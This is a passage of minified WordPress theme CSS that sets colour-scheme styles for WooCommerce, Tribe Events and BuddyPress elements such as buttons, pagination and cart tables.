input#submit,.scheme_original_copy .woocommerce #content input.button,.scheme_original_copy .woocommerce-page a.button,.scheme_original_copy .woocommerce-page button.button,.scheme_original_copy .woocommerce-page input.button,.scheme_original_copy .woocommerce-page #respond input#submit,.scheme_original_copy .woocommerce-page #content input.button,.scheme_original_copy .woocommerce a.button.alt,.scheme_original_copy .woocommerce button.button.alt,.scheme_original_copy .woocommerce input.button.alt,.scheme_original_copy .woocommerce #respond input#submit.alt,.scheme_original_copy .woocommerce #content input.button.alt,.scheme_original_copy .woocommerce-page a.button.alt,.scheme_original_copy .woocommerce-page button.button.alt,.scheme_original_copy .woocommerce-page input.button.alt,.scheme_original_copy .woocommerce-page #respond input#submit.alt,.scheme_original_copy .woocommerce-page #content input.button.alt,.scheme_original_copy .woocommerce-account .addresses .title .edit{color:#fff}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{color:#f0f0f0}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-account .addresses .title .edit:hover{border:none}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{background-color:#d18933}.scheme_original_copy .woocommerce a.button:hover,.scheme_original_copy .woocommerce button.button:hover,.scheme_original_copy .woocommerce input.button:hover,.scheme_original_copy .woocommerce #respond input#submit:hover,.scheme_original_copy .woocommerce #content input.button:hover,.scheme_original_copy .woocommerce-page a.button:hover,.scheme_original_copy .woocommerce-page button.button:hover,.scheme_original_copy .woocommerce-page input.button:hover,.scheme_original_copy .woocommerce-page #respond input#submit:hover,.scheme_original_copy .woocommerce-page #content input.button:hover,.scheme_original_copy .woocommerce a.button.alt:hover,.scheme_original_copy .woocommerce button.button.alt:hover,.scheme_original_copy .woocommerce input.button.alt:hover,.scheme_original_copy .woocommerce #respond input#submit.alt:hover,.scheme_original_copy .woocommerce #content input.button.alt:hover,.scheme_original_copy .woocommerce-page a.button.alt:hover,.scheme_original_copy .woocommerce-page button.button.alt:hover,.scheme_original_copy .woocommerce-page input.button.alt:hover,.scheme_original_copy .woocommerce-page #respond input#submit.alt:hover,.scheme_original_copy .woocommerce-page #content input.button.alt:hover,.scheme_original_copy .woocommerce-account .addresses .title .edit:hover{background-color:#d18933}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{background-color:#f0a140}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_original_copy .woocommerce a.button:hover,.scheme_original_copy .woocommerce button.button:hover,.scheme_original_copy .woocommerce input.button:hover,.scheme_original_copy .woocommerce #respond input#submit:hover,.scheme_original_copy .woocommerce #content input.button:hover,.scheme_original_copy .woocommerce-page a.button:hover,.scheme_original_copy .woocommerce-page button.button:hover,.scheme_original_copy .woocommerce-page input.button:hover,.scheme_original_copy .woocommerce-page #respond input#submit:hover,.scheme_original_copy .woocommerce-page #content input.button:hover,.scheme_original_copy .woocommerce a.button.alt:hover,.scheme_original_copy .woocommerce button.button.alt:hover,.scheme_original_copy .woocommerce input.button.alt:hover,.scheme_original_copy .woocommerce #respond input#submit.alt:hover,.scheme_original_copy .woocommerce #content input.button.alt:hover,.scheme_original_copy .woocommerce-page a.button.alt:hover,.scheme_original_copy .woocommerce-page button.button.alt:hover,.scheme_original_copy .woocommerce-page input.button.alt:hover,.scheme_original_copy .woocommerce-page #respond input#submit.alt:hover,.scheme_original_copy .woocommerce-page #content input.button.alt:hover,.scheme_original_copy .woocommerce-account .addresses .title .edit:hover{color:#fff}.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce-account .addresses .title .edit:hover{color:#f0f0f0}.woocommerce a.remove,.woocommerce a.remove:hover{color:#e05100 !important;background-color:transparent !important}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#003}.scheme_original_copy .article_style_boxed.woocommerce .woocommerce-error,.scheme_original_copy .article_style_boxed.woocommerce .woocommerce-info,.scheme_original_copy .article_style_boxed.woocommerce .woocommerce-message,.scheme_original_copy .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original_copy .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original_copy .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#003}.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#003}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_original_copy .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original_copy .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original_copy .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original_copy .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original_copy .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original_copy .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#fff}.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message{background-color:#003}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{background-color:#d18933}.scheme_original_copy .woocommerce span.new,.scheme_original_copy .woocommerce-page span.new,.scheme_original_copy .woocommerce span.onsale,.scheme_original_copy .woocommerce-page span.onsale{background-color:#d18933}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{background-color:#f0a140}.scheme_original .woocommerce span.new,.scheme_original .woocommerce-page span.new,.scheme_original .woocommerce span.onsale,.scheme_original .woocommerce-page span.onsale{color:#fff}.scheme_original_copy .woocommerce span.new,.scheme_original_copy .woocommerce-page span.new,.scheme_original_copy .woocommerce span.onsale,.scheme_original_copy .woocommerce-page span.onsale{color:#fff}.scheme_dark .woocommerce span.new,.scheme_dark .woocommerce-page span.new,.scheme_dark .woocommerce span.onsale,.scheme_dark .woocommerce-page span.onsale{color:#f0f0f0}.scheme_original .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_original_copy .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_original_copy .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#fff}.scheme_dark .article_style_boxed.woocommerce ul.products li.product .post_item_wrap,.scheme_dark .article_style_boxed.woocommerce-page ul.products li.product .post_item_wrap{background-color:#003}.scheme_original .woocommerce ul.products li.product h3 a,.scheme_original .woocommerce-page ul.products li.product h3 a,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce ul.products li.product .star-rating:before,.scheme_original .woocommerce ul.products li.product .star-rating span{color:#f0a140}.scheme_original_copy .woocommerce ul.products li.product h3 a,.scheme_original_copy .woocommerce-page ul.products li.product h3 a,.scheme_original_copy .woocommerce ul.products li.product .price,.scheme_original_copy .woocommerce-page ul.products li.product .price,.scheme_original_copy .woocommerce ul.products li.product .star-rating:before,.scheme_original_copy .woocommerce ul.products li.product .star-rating span{color:#f0a140}.scheme_dark .woocommerce ul.products li.product h3 a,.scheme_dark .woocommerce-page ul.products li.product h3 a,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce ul.products li.product .star-rating:before,.scheme_dark .woocommerce ul.products li.product .star-rating span{color:#f0a140}.scheme_original .woocommerce ul.products li.product h3 a:hover,.scheme_original .woocommerce-page ul.products li.product h3 a:hover{color:#d18933}.scheme_original_copy .woocommerce ul.products li.product h3 a:hover,.scheme_original_copy .woocommerce-page ul.products li.product h3 a:hover{color:#d18933}.scheme_dark .woocommerce ul.products li.product h3 a:hover,.scheme_dark .woocommerce-page ul.products li.product h3 a:hover{color:#f0a140}.scheme_original .woocommerce ul.products li.product .add_to_cart_button,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#f0a140}.scheme_original_copy .woocommerce ul.products li.product .add_to_cart_button,.scheme_original_copy .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#f0a140}.scheme_dark .woocommerce ul.products li.product .add_to_cart_button,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button{background-color:#f0a140}.scheme_original .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#d18933}.scheme_original_copy .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_original_copy .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#d18933}.scheme_dark .woocommerce ul.products li.product .add_to_cart_button:hover,.scheme_dark .woocommerce-page ul.products li.product .add_to_cart_button:hover{background-color:#f0a140}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current{border-width:2px;border-style:solid}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f0a140}.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f0a140}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{border-color:#f0a140}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f0a140}.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f0a140}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#f0a140}.scheme_original .woocommerce nav.woocommerce-pagination ul li a,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#f0f0f0}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{color:#f0a140}.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li span.current{color:#f0a140}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{color:#f0a140}.scheme_original .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_original_copy .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fff}.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:focus,.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#003}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{border-width:1px;border-style:solid}.scheme_original .woocommerce div.product .woocommerce-tabs .panel,.scheme_original .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#e4e7e8}.scheme_original_copy .woocommerce div.product .woocommerce-tabs .panel,.scheme_original_copy .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_original_copy .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_original_copy .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#e4e7e8}.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#003}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{background-color:#f0a140}.scheme_original_copy .woocommerce table.cart thead th,.scheme_original_copy .woocommerce #content table.cart thead th,.scheme_original_copy .woocommerce-page table.cart thead th,.scheme_original_copy .woocommerce-page #content table.cart thead th{background-color:#f0a140}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{background-color:#f0a140}.scheme_original .woocommerce table.cart thead th,.scheme_original .woocommerce #content table.cart thead th,.scheme_original .woocommerce-page table.cart thead th,.scheme_original .woocommerce-page #content table.cart thead th{color:#fff}.scheme_original_copy .woocommerce table.cart thead th,.scheme_original_copy .woocommerce #content table.cart thead th,.scheme_original_copy .woocommerce-page table.cart thead th,.scheme_original_copy .woocommerce-page #content table.cart thead th{color:#fff}.scheme_dark .woocommerce table.cart thead th,.scheme_dark .woocommerce #content table.cart thead th,.scheme_dark .woocommerce-page table.cart thead th,.scheme_dark .woocommerce-page #content table.cart thead th{color:#f0f0f0}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_original_copy .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original_copy .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original_copy .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original_copy .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original_copy .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_dark .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#f0f0f0}.scheme_original .tribe-events-calendar thead th{background-color:#f0a140}.scheme_original_copy .tribe-events-calendar thead th{background-color:#f0a140}.scheme_dark .tribe-events-calendar thead th{background-color:#f0a140}a.tribe-events-read-more,.tribe-events-button,.tribe-events-nav-previous a,.tribe-events-nav-next a,.tribe-events-widget-link a,.tribe-events-viewmore a{display:inline-block;text-align:center;padding:.85em 1.15em;font-size:0.875em;line-height:1.3em;font-weight:700;margin:0 0 4px 4px;border:none}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#f0a140}.scheme_original_copy a.tribe-events-read-more,.scheme_original_copy .tribe-events-button,.scheme_original_copy .tribe-events-nav-previous a,.scheme_original_copy .tribe-events-nav-next a,.scheme_original_copy .tribe-events-widget-link a,.scheme_original_copy .tribe-events-viewmore a{background-color:#f0a140}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{background-color:#f0a140}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{color:#fff}.scheme_original_copy a.tribe-events-read-more,.scheme_original_copy .tribe-events-button,.scheme_original_copy .tribe-events-nav-previous a,.scheme_original_copy .tribe-events-nav-next a,.scheme_original_copy .tribe-events-widget-link a,.scheme_original_copy .tribe-events-viewmore a{color:#fff}.scheme_dark a.tribe-events-read-more,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-nav-previous a,.scheme_dark .tribe-events-nav-next a,.scheme_dark .tribe-events-widget-link a,.scheme_dark .tribe-events-viewmore a{color:#f0f0f0}a.tribe-events-read-more:hover,.tribe-events-button:hover,.tribe-events-nav-previous a:hover,.tribe-events-nav-next a:hover,.tribe-events-widget-link a:hover,.tribe-events-viewmore a:hover{border:none}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#d18933}.scheme_original_copy a.tribe-events-read-more:hover,.scheme_original_copy .tribe-events-button:hover,.scheme_original_copy .tribe-events-nav-previous a:hover,.scheme_original_copy .tribe-events-nav-next a:hover,.scheme_original_copy .tribe-events-widget-link a:hover,.scheme_original_copy .tribe-events-viewmore a:hover{background-color:#d18933}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{background-color:#f0a140}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{color:#fff}.scheme_original_copy a.tribe-events-read-more:hover,.scheme_original_copy .tribe-events-button:hover,.scheme_original_copy .tribe-events-nav-previous a:hover,.scheme_original_copy .tribe-events-nav-next a:hover,.scheme_original_copy .tribe-events-widget-link a:hover,.scheme_original_copy .tribe-events-viewmore a:hover{color:#fff}.scheme_dark a.tribe-events-read-more:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-nav-previous a:hover,.scheme_dark .tribe-events-nav-next a:hover,.scheme_dark .tribe-events-widget-link a:hover,.scheme_dark .tribe-events-viewmore a:hover{color:#f0f0f0}#bbpress-forums div.bbp-topic-content a,#buddypress button,#buddypress a.button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress div.item-list-tabs ul li.selected a{display:inline-block;text-align:center;padding:.85em 1.15em !important;font-size:0.875em;line-height:1.3em;font-weight:700;margin:0 0 4px 4px;border:none}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a{background:#f0a140}.scheme_original_copy #bbpress-forums div.bbp-topic-content a,.scheme_original_copy #buddypress button,.scheme_original_copy #buddypress a.button,.scheme_original_copy #buddypress input[type="submit"],.scheme_original_copy #buddypress input[type="button"],.scheme_original_copy #buddypress input[type="reset"],.scheme_original_copy #buddypress ul.button-nav li a,.scheme_original_copy #buddypress div.generic-button a,.scheme_original_copy #buddypress .comment-reply-link,.scheme_original_copy a.bp-title-button,.scheme_original_copy #buddypress div.item-list-tabs ul li.selected a{background:#f0a140}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a{background:#f0a140}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a{color:#fff}.scheme_original_copy #bbpress-forums div.bbp-topic-content a,.scheme_original_copy #buddypress button,.scheme_original_copy #buddypress a.button,.scheme_original_copy #buddypress input[type="submit"],.scheme_original_copy #buddypress input[type="button"],.scheme_original_copy #buddypress input[type="reset"],.scheme_original_copy #buddypress ul.button-nav li a,.scheme_original_copy #buddypress div.generic-button a,.scheme_original_copy #buddypress .comment-reply-link,.scheme_original_copy a.bp-title-button,.scheme_original_copy #buddypress div.item-list-tabs ul li.selected a{color:#fff}.scheme_dark #bbpress-forums div.bbp-topic-content a,.scheme_dark #buddypress button,.scheme_dark #buddypress a.button,.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark #buddypress div.generic-button a,.scheme_dark #buddypress .comment-reply-link,.scheme_dark a.bp-title-button,.scheme_dark #buddypress div.item-list-tabs ul li.selected a{color:#f0f0f0}#bbpress-forums div.bbp-topic-content a:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover,#buddypress div.item-list-tabs ul li.selected a:hover{border:none}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover{background:#d18933}.scheme_original_copy #bbpress-forums div.bbp-topic-content a:hover,.scheme_original_copy #buddypress button:hover,.scheme_original_copy #buddypress a.button:hover,.scheme_original_copy #buddypress input[type="submit"]:hover,.scheme_original_copy #buddypress input[type="button"]:hover,.scheme_original_copy #buddypress input[type="reset"]:hover,.scheme_original_copy #buddypress ul.button-nav li a:hover,.scheme_original_copy #buddypress div.generic-button a:hover,.scheme_original_copy #buddypress .comment-reply-link:hover,.scheme_original_copy a.bp-title-button:hover,.scheme_original_copy #buddypress div.item-list-tabs ul li.selected a:hover{background:#d18933}.scheme_dark #bbpress-forums div.bbp-topic-content a:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress 